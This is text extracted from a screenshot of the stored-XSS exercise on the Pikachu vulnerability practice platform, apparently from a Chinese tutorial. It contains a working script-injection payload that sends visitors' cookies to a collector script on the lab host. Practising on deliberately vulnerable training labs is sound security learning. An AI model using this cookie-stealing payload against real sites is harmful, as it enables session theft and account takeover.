 cookie搜集结果
Get the pikachu
不安全 10.0.0.133:91/pikachu/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 存储型xss
暴力破解
我是一个留言板：
'"><script>document.location = 'http://10.0.0.133:91/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>
Cross-Site Scripting
2 插入xss攻击代码
概述
submit
3
反射型xss(get)
留言列表：
反射型xss(post)
存储型xss 1
DOM型xss